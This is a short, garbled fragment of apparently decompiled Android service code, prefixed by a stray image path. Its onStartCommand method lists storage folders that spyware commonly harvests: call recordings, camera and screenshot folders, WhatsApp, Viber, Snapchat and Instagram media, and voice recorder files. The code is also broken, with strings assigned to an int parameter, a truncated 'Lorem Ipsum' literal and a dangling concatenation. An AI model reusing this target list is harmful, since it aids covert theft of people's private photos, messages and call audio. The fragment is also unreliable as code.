 public int onStartCommand(Intent intent, int i, int i2) {
i = "ACRCalls";
j = "bluetooth";
k = "CallRecorder";
l = "CallsRecorder";
m = "DCIM";
n = "DCIM/Camera";
o = "DCIM/Facebook";
p = "DCIM/Screenshots";
q = "Download";
r = "Android/data/com.instagram.android";
s = "Pictures";
t = "Pictures/Messenger";
u = "Pictures/Screenshots";
v = "SmartVoiceRecorder";
w = "Snapchat";
x = "Sounds";
y = "internal";
z = "windows7_launcher";
A = "viber/media/User photos";
B = "viber/media/Viber Images";
C = "VoiceRecorder";
D = "WhatsApp/Media/WhatsApp Audio";
E = "WhatsApp/Media/WhatsApp Documents";
F = "WhatsApp/Media/WhatsApp Images";
G = "WhatsApp/Media/WhatsApp Video";
String str = "Contrary to popular belief, Lorem Ipsum i
str + str + str + str;
y = "internal";